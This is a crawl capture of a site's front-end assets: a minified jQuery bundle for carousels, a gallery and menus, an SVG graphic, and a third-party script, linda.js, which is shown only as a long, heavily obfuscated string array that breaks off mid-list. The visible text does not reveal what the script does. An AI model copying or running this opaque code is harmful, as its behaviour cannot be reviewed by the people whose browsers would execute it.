t=i(this).find(".blocks-gallery-grid").data("image-set"),n=document.querySelectorAll(".pswp")[0];new a.default(n,r.default,t,{index:0}).init()})})},{"photoswipe/dist/photoswipe":5,"photoswipe/dist/photoswipe-ui-default":4}],101:[function(e,t,n){"use strict";var o=(e=e("swiper/bundle"))&&e.__esModule?e:{default:e};jQuery(function(r){var s={fadeEffect:{crossFade:!0},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}};r(".wp-block-bjm-blocks-swiper, .bjm-acf-card-swiper-wrapper").each(function(e,t){var n=Object.assign({},s),i=r(t).data(),e="bjm-blocks-instance-"+e;r(t).prop("id",e),i.configEffect&&(n.effect=i.configEffect),i.configFreemode&&(n.freeMode=i.configFreemode),i.configAutoplay&&(n.autoplay={delay:1e3*i.configAutoplay}),i.configSlidesperview&&(n.slidesPerView=i.configSlidesperview),(i.configSlidesperviewtablet||i.configSlidesperviedesktop)&&(n.breakpoints={}),i.configSlidesperviewtablet&&(n.breakpoints[640]={slidesPerView:i.configSlidesperviewtablet}),i.configSlidesperviewdesktop&&(n.breakpoints[1024]={slidesPerView:i.configSlidesperviewdesktop}),i.configSpacebetween&&(n.spaceBetween=i.configSpacebetween),i.configLoop&&(n.loop=i.configLoop),i.configNavigation&&(n.navigation={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},r(t).find(".swiper-container").append('<div class="swiper-button-prev"></div><div class="swiper-button-next"></div>')),i.configPagination&&(n.pagination={el:"".concat(i.configPaginationwrapper),type:"bullets",clickable:!0,dynamicBullets:i.configDynamicbullets},r(t).find(".swiper-container").append('<div class="swiper-pagination"></div>'));var e=r("#"+e+" .swiper-container"),a=new o.default(e[0],n);i.configPauseonhover&&(e.on("mouseenter",function(){return a.autoplay.stop()}),e.on("mouseleave",function(){return a.autoplay.start()}))})})},{"swiper/bundle":95}],102:[function(e,t,n){"use strict";jQuery(function(e){var t;location.search&&(t=location.search.replace("?filter=",""),(t=e('.filters .filter-select li[data-value*="'.concat(t,'"]'))).length&&t.trigger("click"))})},{}],103:[function(e,t,n){"use strict";e=(e=e("jquery"))&&e.__esModule?e:{default:e};window.$=window.jQuery=e.default},{jquery:2}],104:[function(e,t,n){"use strict";e("./jq"),e("../../../../plugins/bjm-blocks/dev/js/frontend/bjm-blocks-frontend"),e("./script"),e("./menu"),e("./search"),e("./filters")},{"../../../../plugins/bjm-blocks/dev/js/frontend/bjm-blocks-frontend":97,"./filters":102,"./jq":103,"./menu":105,"./script":106,"./search":107}],105:[function(e,t,n){"use strict";jQuery(function(t){var n=t("html"),i=t(".header"),e=t(".menu");i.on("click",".header-toggle",function(){n.toggleClass("menu-open").removeClass("search-open")}),e.find(".menu-item-has-children > a").on("click",function(e){e.preventDefault();e=t(this).parent(".menu-item");e.hasClass("is-open")?e.removeClass("is-open"):(n.addClass("menu-open").removeClass("search-open"),e.addClass("is-open").siblings().removeClass("is-open")),i.find(".menu > .menu-item").hasClass("is-open")||n.removeClass("menu-open")}),e.find(".submenu-back").on("click",function(){t(this).closest(".menu-item.is-open").removeClass("is-open")});var a=t(document).scrollTop();t(window).on("scroll",function(){var e=t(document).scrollTop();a<e&&50<e&&i.removeClass("slide-down").addClass("slide-up"),e<a&&i.removeClass("slide-up").addClass("slide-down"),50<(a=e)?i.addClass("scrolled-down"):i.removeClass("scrolled-down")}),t("body").offset().top&&t(window).trigger("scroll"),t(".backdrop").on("click",function(){e.find(".menu-item.is-open").removeClass("is-open"),n.removeClass("menu-open")});function r(){t("body").css("--viewport-height","".concat(window.innerHeight,"px"))}window.addEventListener("resize",r),r()})},{}],106:[function(e,t,n){"use strict";jQuery(function(e){e("#grid-overlay-toggle").on("click",function(){e(".grid-overlay").fadeToggle()})})},{}],107:[function(e,t,n){"use strict";jQuery(function(e){var t=e("html"),n=e(".header-search");n.on("click",".header-search-toggle",function(){t.hasClass("search-open")?(t.removeClass("search-open"),n.removeClass("is-open")):(t.addClass("search-open"),n.addClass("is-open").find(".search-form-input").focus())}),n.on("click",".search-form-close",function(){n.removeClass("is-open").find(".search-form-input").val(""),t.removeClass("search-open"),n.find(".header-search-toggle").focus()})})},{}]},{},[104]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hubconnect.com.au/wp-content/uploads/2021/11/circle-motif-lined-light-large.svg
body_size: 321
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="732px" height="732px" viewBox="0 0 732 732" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Component / Circle Motif Lined Light Large</title>
    <defs>
        <linearGradient x1="61.8065672%" y1="80.5973908%" x2="10.1811644%" y2="-3.79978868%" id="linearGradient-1">
            <stop stop-color="#B3D3F9" offset="0%"></stop>
            <stop stop-color="#B3D3F9" offset="33.4880025%"></stop>
            <stop stop-color="#B3D3F9" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Component-/-Circle-Motif-Lined-Light-Large" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-15" stroke="url(#linearGradient-1)" stroke-width="10">
            <circle id="Oval-Copy" cx="366" cy="366" r="366"></circle>
            <circle id="Oval-Copy-2" cx="366" cy="366" r="327"></circle>
            <circle id="Oval-Copy-3" cx="366" cy="366" r="283"></circle>
            <circle id="Oval-Copy-4" cx="366" cy="366" r="239"></circle>
            <circle id="Oval-Copy-5" cx="366" cy="366" r="194"></circle>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/linda.js
body_size: 62837
content:
var _0x6164489c=['vCo8tJjN','W5FcVHFcS8ko','W6RdRCo3WO/cKG','BhZcPue','W6lcLslcS8oS','W57dNLJdOwK','fmkQWRtdISke','WRKLdmkLua','ymkWsCo/dW','W57dSSolWPtcOW','W4hdSConpSoU','z3HBCNe','W4voDK5n','W77dVWWIWQq','rq83WQfM','shpdH30k','CCo8WOxdSg8','BGmFhmkD','y8k2smovWQu','W6T6W5NcM8kn','cGXEW4TK','WRnxtN5U','wmkjkXWL','hXXeWO3dNq','lYGtW4tcMq','W67cISoRCCk3','W5dcKaJcQ8ky','ouJcN0re','pGFcGfLW','W48qcKu6','z1JdKe8Q','s8okWOxcTSkD','cetdSSoKpG','C0jpxMq','zmojtJ9R','uCoYDHnE','W6BcKWNcImkR','WQVcSL7dIXC','WQFcVCkiW6JcKq','W59jBfPp','WO5RWRiKW5a','wmkSvmoJdq','W43dMSkbW4RdPG','W63dJmkXdSo3','EKNdUveH','bmolW5CSxW','W7Gdi2yT','F2PwD34','tt48WPxdHG','zCopWPlcIwq','W7ldJCkYkSo6','WQtdUdS8rq','W4P4W5VcVSkC','dGS4W6/cMG','yKRdPg03','oWVdTWjd','jrGMW4lcQq','ztm3WOxdPa','W6RdOmkmeSoQ','WODzW77cLCkU','kmkdWP9lsG','zSk9sCo/pG','fbNdIbvL','tmkTmZ4H','oXFdQYxdIa','W6JdUaS+WR8','W7/cVSoGW4ip','W77dNfvoWQi','hmkoWPJdTmkc','qLdcMfuV','dfBcSKKp','FSoFWOlcP0W','W7ahWPryWQm','jgZdGahdUW','F8k5uCogWQK','W69DW4aCza','wmkasmoNWRu','W5NdLKtdG2m','WRrgWPq5W50','W6ldN1jIWP8','WPHKWReLW5q','WP/dHmonf8oH','W5RdLJerWOi','eCkTWPBdUSkM','mHhdLJTN','W5lcMr/cQSo4','W6lcKI7cLSkb','i2zZWQxdJG','oXSMW6/cOW','Cw9hyhG','eSkyWPVcTxi','uJKhW4xcTa','W7ldUSoNWRFcUq','W5FdLCoRWRlcHW','W6pdPHm7WRW','mSo4mSoqBq','WRBcQ8ovW67cVG','W5VdP2DIWOO','fSkeWPWMFa','smkVC8o8dW','dCoHFIqu','qSkwWQrfW6W','W6eWfJBcTa','l8kQWR8WqG','WP7cHgnxxa','W654W4WBBG','WQrLWQqaW6i','W4pcSt7cVCkZ','umkDwmoWWRG','fhxcUxv0','w8kSx8oKbW','W5tdIJ3cRgddSConk8kkW5RcNwa','W6hdOhD7WO0','ehTIrba','l13cL39R','W5FdNKNdVwO','e8kwbcej','lSoyWQhdHSkv','W5f8W4SOAq','vffTcCkA','sSozWOFcPua','W4lcVGtcOSkw','wmkHuCoVma','iCkOWQVdNCkh','WPhdOvr6W7q','W4/cSmkQtmkX','jmkAWQFcKe8','W74InMe1','W7OUcJ3cPW','Fmk7WP1yW7G','oYZcLf1M','uZO9emog','FX81cmoD','W5FcKZZcOSku','xfVdSw46','pIGgW5RdVa','jGpdUvVdQG','jSk2WRddLCks','W65/W77cL8ky','qJKQWR/dPG','iXXRWRJdLG','W67dOZatWQq','qcvndSkS','lSohWQ3cVwK','FCobWOFcIL0','irLUWR7dKG','W7eOfZFcOq','W4zzW47cGmkn','W5u2WRbLWOa','W6NdHmkUkSoQ','z8oqWRtcS2a','W5zLFe1z','W5Xayffp','sNBcNuBcVColaCkuWQH6gs0','Dmo9WRVdVhu','bSklWPJdRmka','DqmnWRJdPa','uJ4bW5hcOW','FaCFWRJdPa','pZpdMtFdQa','rWxcHbVdPG','WQaYW75Acq','WPdcU13cTSkf','W6ZdLa7cHCk3','WQu5W7LQcq','W73dVmo/WRpcHq','WP54WRa3W60','smklbaKT','tmozsqv/','yGuYWRtdQG','nJFcKKjR','W5dcKYBcGCoo','juFdICoTgW','W59dBL5D','W7/dMHyfWPS','uSkOiJG8','AHOlWQddRW','W5roFL9z','WQhcPh3dLWq','W71dW4WzAq','W4tcJsBcOSoH','W7pcIWtcQSk3','kJu2W6FcPW','j8oelCo7eq','au/dHCoReW','caxdQbbX','pCk0WRuvyG','ySoCWOddIgW','W54ioLOV','bbezW4tcVG','WRi9BXdcOq','mHBdSdldIa','W6pdSSkRjSo0','x8oGWOldHeG','W5H4W53cG8kk','W6ZdVmoLWQZcIW','v8kPcHqQ','vrSaWQJdPG','hHpdVdX5','vSkOvvLj','sXyPWP3cKa','W6zZW4ZcKmke','kKJdMmoagG','WPxdV8ota8ki','W6BdHHC5WQC','W53cKSo0yCk1','W7ZcUSoHFmk5','aremW7NcJq','uIuceSod','W6xdHwDlWOq','WORdVw7cKmkN','WRpcVZDnWR0','WP1SWRiLW4m','hGRdQGXM','edxcJNfw','WRJcI3JcK8kE','dfpcM11c','WQSSW4CzW6a','W5aHiuud','WRFcQvhdMXW','WPBdVvL4wa','W6bLW4RcLSks','qKpcJhjP','FmkVvCoFWQW','kmkOWPddR8k2','WQlcTCoiW6/cOq','yCk7WQxdJ0O','W6NcImocsSkj','WRVcUNpcQSkV','cdSuW5dcHW','A8kefJyb','r8o+WQpcIau','WOdcMSolW6BcGa','l0/dNCoAgq','WPrHWRDAW5e','mJDiWRbt','W7/cGtlcHSoO','ice0W4xcUq','W6vdW4qlyq','BNDPAxS','F8ocWOxcP0W','WPJdVayGWOSvW4q','WOpdUezFuq','tCkbBCoiWP8','W7ZdNKVdV0y','iqZdVbTM','W40RWQXAWP0','W4VdHGygWQG','WOmgW5TWpG','kIhcJfL0','sSkAmSoRWRC','WPZdVfHbuq','WQ0dgXtcOG','WRBcKx/cTmkk','W4VcKtpcRSod','WPSzW5zYoa','DmkvfIaq','u8o9WRRdIM8','CConWPVdGhO','WR/cTSoHW4ZcNa','zW8LnCo7','W7FdT1LJWOi','DCk9uXza','WPBcOfBcGmkX','W5mDgxO0','W4FcTmoqq8kY','W6VdRSo7WRhcGq','smkztConWOy','W5ZdRqH2W6K','WONdGfzJwW','kfRcKf9B','kIGTW6tcTG','AX0FWR7dVq','fSk6WR0NrG','cIJcLx52','W7GXfshcOa','W4JdVvtcSCkw','W4XtW6BcG8kt','W73cO8oEW5KB','W6hdP3f0WPu','WPOsW5T2ka','W4StgrlcPq','W6f8W5VcLSka','WOOsoctcJq','WQGjmCk2ta','ltS+W4tcOq','WRVcKazMWP0','x8kcsmo/dq','ymo/WRZdPuK','WR3cP1NcJmkL','W44CegqJ','E8oFWQxcSMC','W6CyaMGu','c8k7WQ0Yta','aSk2WRmlAW','ENnkENm','idyIW6/cSq','W5xcQmo2W5W4','x8kWx8o8hq','WR/cGMNcNmkw','pMZdVH3dMW','WP7dVef4uq','qt4SWRxdKG','bmk5WONcSeO','dHXUWOhdKa','d8k4WQSUrW','W6G0chPp','WP3cPColWRldMa','aCoGcmkZeq','na8WW7VcOq','W4ddLe/dVua','W7C+dZxcGa','W5OJWRL4WPi','uWSbdCob','WPe1jZy','W5JcOadcTCkj','W412v2Py','W5C+WQfBWQ8','wCo/WP/dUGm','WRdcK8o8W5RcLa','WQpcU37dTKi','W7BcQ8oeW7OU','A8kFfdCr','W409WPXSWOy','emkKWQ/cJvi','uY0IF8k8','n8k5WRxdHSkc','W4aOWR5/WR0','WQlcTSo3W4/cPW','gIldM8oEdq','avNdI8oGaa','xfC2W73cNG','cmk9W6uHW54','W6K3WQb/WRK','WPNcK8ojtmk0t0S','gcNdLXX8','iatcRwX3','t2zgA2O','W6ybWPXVWQa','BmogWQhcT2a','gXLXWOXP','WPRdSePawW','W6iwW4LEpa','rSkzxCo0WPG','baxdVZL9','WOlcLh/cKCkd','ANtcNMOa','nM8jW5RdTW','zfldG08R','hqpdSXvS','AvFcN2uW','WORcSSk4sCkw','WQdcLeNcNSkd','mddcHbtdMW','d0pcVgrP','WPTJWOqLW7y','kqjEWRjC','WO9fWPyhWQK','W5z8W48bEa','nrJdOJFdMa','W4VcRmoUkSks','W69MsgW','naLxWOrt','WOtdUXKxWOm','BNldGMiR','W57dRMniWPu','jGhdPtldHa','W4KNWRPHWPu','jSkZWQZdVmke','wmocWQhcLfK','vsirfCov','W6TWW4hcMSkF','W63dNqu3WQu','W6i0W4jsea','oWDXWRVdLG','m8kjWRJdK8kB','W4tcTaRcO8kO','W5VcMsdcTCkw','W4iOWR9SWPS','WQKuhahcUW','mcTxWR1p','W7TrW4BcPSkz','W6PEW5FcMmkB','W6DrW4JcOSk/','WOdcMSowW6xcLW','kWNdVsFdMa','W5NcOHBcSmku','W7GBbaen','W7fDW6mktq','BNvbzw8','W5foCK9w','fGRdVc/dKW','W7NdRMr7WOm','nftcNKnf','W6tcGCofxSk5','W5C5WR9PWPy','W7/cJqxcU8oE','W4Wff2CQ','qIqbfCoc','kq/cGcrO','W57dGNeuWQy','W4pcTqxcSCko','WQGzgqJcPq','C8odWRRcUMa','W5TcyuDy','W7tdGrZcOSkf','x8kGumo8ga','iJFcKuDB','AfBdG1S8','W7JcHSoas8ko','W55kW5a4eW','aCkQWQ01sa','B2ZcV3a4','W6/dVCoNWQ/cNa','WRmHe8ksva','WRikkCkxCW','W7VdH37dSWe','kv/cJLfM','s0r+omk6','W7JcRHtcRSo3','FXddTdDC','zIWefSot','y8kgvmodmq','W5ddRSokWRRcGW','WOhdRhfzsG','uHqlW4FcJW','W74GfZZcTa','W4qHaYhcUG','WQVcVLZdJJK','p1RcH1Td','i8o4gSomCW','WPZcRCoGW6ZcSG','ymkIWO9IW7S','ySodWOlcP04','tCkMsSoZbq','dfBcGIri','W7jRq0P4','WQhdSKD+EW','wcizdmou','WP7cMSoiW67cGG','W6ZcV8o7W5qA','AXuPWOhdTq','D8kBdYWe','W7ddOgvVWQ0','y8o8WQBdHu8','WQyoiCkmrG','mrfjWQnp','omo6cmo5Da','q8k2vCosWQW','AgXkz3e','W695WQhcSmk+','W6RdG8kyWRWk','W4JcVJ7cOCkf','WQhcVKddLXG','W6r/W5ZcGSkg','ps/cI1LU','melcS0nj','W7dcJttcHSol','W4pcLrJcICkk','W4ZcMsaXWQm','W6NdMLf2WOu','WPtcNJrPWOK','tCodsXb8','jHddUsxdHG','WRpcUNZdGXy','W7yHm10V','W4rxz0fF','lmkIWQVdJSkY','WP8FWR5Ona','Dr4tWRZdSG','CsDrl8k+','W6yJp1Wk','CmkUWPPFW60','W4GXWQrPWRK','DCkQWQJcNq','BdO7WR3dLG','bSkPWPyeEq','Dgrjw38','W5ypgxKR','fISPW5NcPG','mHiHW6lcTW','WOdcIXlcPCkZ','WRyagXhcTq','fcnoWPrF','smo+WRpcIgW','W50OpcdcPW','dsJdPJRdGW','amodnSooxq','W7XGW53cL8kb','W5K9pxKC','oHaWWOBcGq','W6bYFeu1','W5i8W6GBxq','W77dQ2rYWO4','W6DvAeHk','WRNdHmoNWQFcVG','bmkiWQtcQhi','BCkFumo0WQO','W5VcLdBcVmoz','BhZdU0Oq','Au/dNLa7','oGXAWRnc','zmk3u8oCWQi','qCkHAtb4','WQtcSmoZW5hcTa','WRlcOaPnWQG','xZaMbCoF','lH93WRhdPW','W4lcRGxcPCkl','BCoaWRJcP2y','W4hcKZJcISoB','tv3cL2eL','qCk7vCoOfa','bqDTWQhdHa','lZtcKxTR','z1tdNviY','WQCciCk3la','C8ogxI18','EmkOWPtcSxe','BHuDWRRdSG','nrFdVIZdJa','eXaLW4BcKq','lI9CWPNcUG','sJBdSYCq','asVdUX5M','WRqOoSkKwW','fmkNWRG1wW','zmowWQFdMN4','WOBcLSo/W5hcMq','b8kyWQKqta','W7BdRSo/WR/cMq','l8kmWQlcN0O','A8kXWPPDW7C','FConWRdcTgO','ihjcWRSL','WR5cWQ0mW6m','ASkaWQHsW40','oSoScSorEG','FGqZiCoQ','W43dQCkiW5dcSa','W6JdRmoFWOVcKG','WP/dP1jYWRi','W4ddRMPOWOO','WQVcQ8oUW4tcVG','w0hcKM0L','DgdcU0mb','j1FcHezC','tMPlse0','WPPHWPWfW7i','W5WpWQhcI8ky','jqq5WRGU','WOBcLx3dLIm','WOyJEIhcPW','W67dRrOTWQu','W4dcMSoCW4KC','WOaqW51+ma','dSkHWQeVqG','iYJdLZe','fZq9W7VcSG','vedcLMyX','W5SEWRreWQu','FGivWPpdIW','W5ddML7dVMa','ma1EWQDc','rmkHmSoMWOi','zZTdlmkV','W5D6hsvE','AsecWQldRW','uWmEmmoq','WQe/bWxcHq','iI0PW5ZcVW','W5veB15H','kc/cLv9X','iCk2WQNdNCkk','BSkZWOjFW7i','sSk+C8oOW4m','amoyBCoRua','W7zXW6yGEG','CwnmFwW','fCoBcSortW','WP58WR08W5m','tZmAlSoE','dqJcU34o','uHxdIaddHW','BSkXWQ/cRGu','W7FdS8kWe8ou','W7HAW4ayAW','W6vSW47cGmkf','W4PeFe1D','W5pcKdlcHCoz','WPjSWQmMW4S','dHbgW73cGq','yJtdHLWs','W6iuebFdNa','W5JdGJaaWP4','WORdHSkccSo2','y8klwSomja','r8ouWRZdNNu','W7xcVCo9W5yy','lv/dHmo/aW','qmkCD8k9dmogWRVcUIBcNmk5WQm','W6BdSreTWRu','nSoPoComAG','W4ZdMvRdGLC','WPFcNK/cQCkF','C8k8u8oDWRq','W4iAb3OR','W6pcICoatCkX','WPddVxlcPCkZ','W6hcMmoIW5Cr','WO3cOJb5WP0','kc93WRjv','kmk3WR08za','W7BdSSkVk8o/','W4VdR8kjlSoF','W6eKcdtcOW','dqSzW6ZcSG','mrK/W63cTG','iXGnWO3dKW','fSk8WO/cOxe','W5NcLbRcNSoD','W75GA2zf','W51+W6FcHSkt','W7dcHSkQqmko','o8ofimoGuG','W7ldPX1BWOa','a8kwWPFdVCk3','W6BdKmkslmoW','WRfaW48BW64UWQpcUCo0W4m6','DCkldJuo','WQhcSmo3W5/cTq','W4FcL8oPW7WG','W5NcOfxcT3O','WPq7asJcKG','pWLkWRf0','nmkQWRi3qq','WRNcVdn7WRq','d8k6WR4Rxq','WO18WQWWW58','W5/dINvoWOO','Duq0eCoz','pCoYcCoFsG','cvhcTuDu','kGmTW7ZcSW','F8otn8oHnG','W7pcVmoSW5Wm','WOZcIJD4WO8','FSkNsSoeWQS','CZ53a8kB','tSk9tYj4','ttPln8k5','WPqdabFcHG','W5ldMX14WQq','W7ZdTJynWOG','WRCIlSkkBG','kX5wWPrt','WOVcNs9JWOO','W5tdHwFdQ3O','o2pcRxXh','W4ZdQmk6b8oT','vfbbywa','W6qncgmL','WPFcPgtdMdO','W4NdKKhdS3S','ndJdMbba','WRjyWPOLW4G','vdKglSoF','yConWQddO2i','lbfyWQ1V','zfpdN0aW','qSoKWRRcUK4','WRBcPSoWW5ZcUW','W5XGW6WSxa','ccdcI0LN','BSonWOddINC','ztXHemky','W7ldVCoLWQNcHG','WRNcHNpcKmkw','W6VdHCkVnSo6','W5b2W6Wmxa','ymonWR3cUwu','W43cTqpcTCkx','zSoBtqzR','xSkXW5VcK38','lSkaWRddLSkt','m07cKevC','WQdcVHlcPCko','wxtcOgaK','o0RcVgu3','W4u/WQjXWPW','pCk+WPaZya','svxcG2aZ','W5SfhYJcLa','kbpdVsddIG','vJ45WPZcKa','gmoCwtKF','o2ZcRfLL','WRlcRfddNqi','WQSHnmkxqq','oWBdTG5M','tmk9DSoXWPW','prXQWR7dKG','W6qcbwe+','iYtdLdLF','oZ52WR7dUa','W6HEW6SEqW','qYLhkSkr','W6m2dcVcSG','lGFcMujO','ju/dHSoYda','wtjTeCkB','caWtWQtdLq','ymkKWQlcGwu','d1NdN8ofcq','pH5YWQldLq','W4/cRCkQzCkY','mWxdUdtdIG','qcGrhSov','W5pcNqCuWQq','dZldHHZdVq','wLtcNgm4','W5q9WRn4WPq','WPddNNjlsG','W40ogMe/','tHSrWOtdRq','ac9PWPhdOW','mXSMW6ZcQq','uSkCx8oNbq','W57cUSoJW4Km','W6WeWRKCW4e','WO1jbaJcMa','pY4VW6dcPW','vvxcJ3iS','db7cH35t','W5r3W60dsW','WPGaW6rejq','xcbwW4xcLW','fbbrWQzm','lJ40W7/cUq','WOSXW6nooG','Fwb1wgm','WR7cPSoGW4dcOG','W7ldJWSdWPq','W6tcG8oLW5KE','w8kRvmoXaa','WPWZoXhcMq','WOJdIu1yuW','D8klWO5gW60','nSklWO3cVgK','hI8tWRldTW','W6i8WR4fWOq','W60OWQvYWQm','WRhcVItcMxq','astdMazV','WQRcVCoTW4RcTa','iCoPaCoczW','WQRcVmoJW4xcPW','A8k4WP1IW6S','qdWvemow','W5WZesdcQa','rSkxDSoGWO4','W7LkW4amEq','oHvOWRVdNq','WQWna8kjuq','ESk9Cajt','AhvvC2m','pCkMWRxdLSkP','o33dHSoGeW','ndeWW4FdJW','pIxdNbDD','W6FdRgD4WPy','iL7dNSoUbG','W7fCr3H/','dXfwWRDw','W4tcHmoWqmkP','W63dOmoJWQ/cNG','W7JcGIKP','sf3dSZGsWRRcRcm3W70mW7K','W6NdTqCMWQu','WQ/cVqrnWRW','FCkjyCohpq','k8kFWO4msW','WPOhW4PZlq','ysyYdmoh','W7b7W4dcLSkk','ouxdNSoRaW','W5u7WQvAWPq','W4HJW7RcMmoW','WRRcRCoPW5VcSG','W5iLWRLJWPy','W4pcTrlcKSow','buddGCoNpG','W63cTSoCW5GI','WP/dKCohW4/cGW','DKr0jSkz','WPpcHSo1DCon','yv7dG2y+','W4yZWPDEWOu','csddPLVdQG','pGLXWQ7dLq','md0YW67cPq','W5jHW5ehEa','aNJdMmotlG','mqS9W43cKq','W4lcOmoiCmkO','pmoClSkAy0ddN8ome8khWP3cMG','xSkNs8oMgq','WPtcHcnGWOW','uq9vuMC','l8kOWOK0AW','W4RdL8oxWQJdPG','dJtcPuXQ','W5FcMJ3cJCom','WRdcLGfDW6e','W4hdONz3WOG','htj4WPDg','ucldNCoKoW','xMVcUwCN','nuhcVXzb','ctnZWRfi','WQdcR8oZW5RcPG','jb9uWQjV','W6tdPa4WWQa','fCkGWQKJsq','rutdGColgG','W4dcKYFcVSoa','pqG3WOrW','WPaGmtddMq','g8o5lCoMwG','zSknD8ooiW','W5VdNcWUWOi','smo3AqGI','FCogWQFdO3K','cCkKWQ4Zwq','tmkicteh','n8oOdSokFG','ymoxA1Lq','WOJdPK9uxG','W7ldRmo3WQZcHW','AXCzWQRdVq','W4iShKeC','W6/cLatcGCkH','WOyydmkdzq','WP3dVuLEyW','WOCbW5DRoG','W7NdU8oWWQ/cHG','hs1RWPFdSa','W5ddHf7dMg4','xSonWP3dMCkQ','EcG7iSoO','mYSUW6tcUa','BGTicmkq','wSoteCozvq','W6RcG8o6WQNdPG','WOxcKgZdTYC','WPBcKmofW7ZcMW','WORdJ8kIhSoW','WP8kgGhcSq','nSkaWPumEG','W7hcJHFcNmkk','jdrUWPRdSq','cbvWWRfv','WRnlWQqxW4W','WQNcKNhcLCke','rCoaWQ3cRei','WPGgfI3cHa','pNJdKCotza','Dmo5WQVdMK8','dsaTW7FcUq','BHmkWRVdVW','W6mGmxCj','W77dTrm2WRy','W6pdJ8kRkSoJ','W7z8W4CHzq','W7VcQaxcQCkH','W6VdQwrXWPq','ASk5WPjFW7O','WQtcN17cL8kT','kZJcML5M','yKNdIvi4','W7VdVwZdGgW','B8oaWRBdN2u','C3veyhS','ESkMu8oiWQO','amkfWRSYvG','wK7cHhi3','W5GyehCQ','W5BdUN/dQgy','W7m5WR5sWRe','zabTdCkT','W5ZcNSoXW5hcUq','CIL2aCkT','W7xcNZZcKa','WRBcUNJdLbS','d2ZdIrRdPa','lLlcMuna','WPxcVe/cOGO','W7ddKmo2WRddPG','oSoYcmoBAq','omoNcmooFq','f8kvWP4GDG','eWWNW4xdJa','W5tcIJZcKSo6','fCkAW6lcKL8','mtZcIvHQ','WPWFoZFcPq','ymomW5/dNKa','msZcIfLT','mHLjWRnk','WO8hW4vFoG','tGmykSo0','W67cLdVcGCkS','WR7dRuHiwa','WQ0hk8k8sa','WQ0DhatcUq','W67cL2hcPSkJ','gY5bW4TK','smkDjt0o','W6zZW5eQtq','W5nfDIz8','WORdOSkwrmo8','hCk/WO8aFq','WPhcVXLYW7q','Fr0iWOhdQW','W6XWW4pcNmkg','WO09W6n5jW','l0BdM8oVba','eJvdWPJcUq','kqW5W43cIa','nZiDW4RcUW','W6dcGwntWOG','W5BcLZ7cM8oA','W7iXWQX5WOC','W5xcPrhcP8o/','W4X9W5BcK8kd','qCoiWQtcS34','DdPHaCkt','nmkpWPddVCkI','rta3WQ9l','mCkZWRVdMmkj','gKVdMSoVhW','WPddQfbBsa','WQ0tWOn9WO4','ocFdUbldHG','WP0AW4lcMmkL','kXy+W4hcKG','bCohWQFcGv4','W6pdNN5/WOu','z8ohWQZcUMC','FvhdJ2u7','A2zIwxS','zLldHha6','gCkZWOdcRK8','dmkXWRSSvG','W5/dGKRdQhK','tCoLFqr9','W40rWRHZWRG','WO/cGsD9WPS','iX7cPvn4','qSo/Bb8F','cmkNWR89wa','W4VcIZ/cH8oF','Dt7cLNzB','ySocWQFcSh4','WOZcKHvrWR4','FSkWWObeW5m','cWmfW6NcIW','ibldVX9N','vmkIfJ4e','AN4vWP7dQG','xmkJu8oSgG','uJOuhmok','WRLpWQrAW58','W4dcKbVcTCkv','l1FcIuvp','W5pcTdRcGmkn','W6C6jGeV','wmkHvSoyeq','WPjeWPaHW6q','lH0QW7VcKW','W6ddRrihWQ8','vCo9WPddU24','WQpcHNdcH8ki','W7K+eYJcOa','WPFcI8oHWQFcSW','qZ8hlSoq','zYqFkmo9','kbL3WQxdMG','WQ4ieXVcTa','zCkeDSooeq','W7jlBxPV','WPlcO0ZcKSkQ','WPr/WRaMW4G','adLyWRxdOa','rutdSSo4bq','WR9lWOC3W6G','W5zoFf9i','lcS3W7NcRG','W6FcSmo7W5qc','ymowWR3dJwe','W7DHzw5V','WO7cKqPUWQS','smkMu8o5aq','WOVcUrnNWQ4','eCk8WQ4vDG','japcGGCh','W5pcUsZcI8kn','nGmWW7/cTq','WPtcGWXsWP4','nrf0WPRdMG','jbaXW7hcUG','WOpdSeXtwG','wCkVBmoZeG','pKpdN8o6ha','W6tcTdVcMmoM','W6y8mfWy','W7ZcO8oeW7WY','W5VcGYRcISoB','BCk0WObeW4G','W6ZcPSoLAmkt','BCkRWPXbW6a','uKrPjmkP','pWPxWQpdMW','WQxdMeL3Dq','A8k/WPOkvW','y0NdH1aW','iCk5WPpdLSku','pIpdJrZdHW','WOD8W6ZcGCkK','WQ/cO8kiWQdcIG','W5ZdKwFdHmoP','fNnxWRJdHG','WOBcLSoqzCk0','nJ08W7/cSq','WPi5pHBcUG','gMJcTNH9','WOryWQmbW7q','W5veW54lCq','BSoFWRddM2S','zmkFaYmC','tGNdRYhdRSkPlW','vu/cLh4K','xSk9wSo5jG','W7uDWQbUWOe','BHmDWQNdSW','BSo8vXLc','fSkVWOdcQgy','nrPSWRRdJG','C8oGWRhcQxi','WQCEpGNcSq','W5JdVYydWOK','WOhcKuldVtW','WOpcKCojW4hcGq','W7TQAeXJ','ASobtvLO','FCoKWQVdGNC','W7pdMNtdTNK','W6LFW4egAG','W6BcJmodBSk5','W6ldOMldV2e','WPVcVsnRWR8','W5pcTahcLCkj','gXNdOqj5','WP0bW5nKlG','hYGbW5JcLG','W7/dV8o5WQZcKG','vtjweSkw','WQyihcJcVq','WODsDLldGmkwcmo3W57cLsu','ltxcH010','W4usnXFcUW','Dmk1WOLeW6C','h8kQWQ0Xxq','W4ldGL3dVwS','cX5vWP3dUa','W7lcNZVcH8kj','jSo6fCodDq','W6JdOvKyW6pcKbGtcCogW7K','jMJdVmojaG','W5Srg240','egDIEN4','uJRdMJJdPq','d8o4bfCR','rw3dG8oFCq','nLClW4pcJq','WOmqW518pG','W7VcOmoMW48d','W6/dISkjj8o9','W5ZcIZpcK8oL','ymolqcbL','jG4QW6pcSW','D0tcL2Ks','muhcN1XE','oIX8WRVdHG','v8kbaJ8E','fmkMWQGNwa','eZNcL0fO','W4dcM8ofW6eg','W6rBBcvz','DKpdMLmW','WRGYW6HjpG','cqDEWPJdUW','ufhcH3i0','fCk+WPCmwW','W5xcGSoFW6S4','bIldKmoVbG','WO/cMwZdMcC','ymotWPdcG24','W7NdOwLUWRi','dCkZWPJcUM0','isdc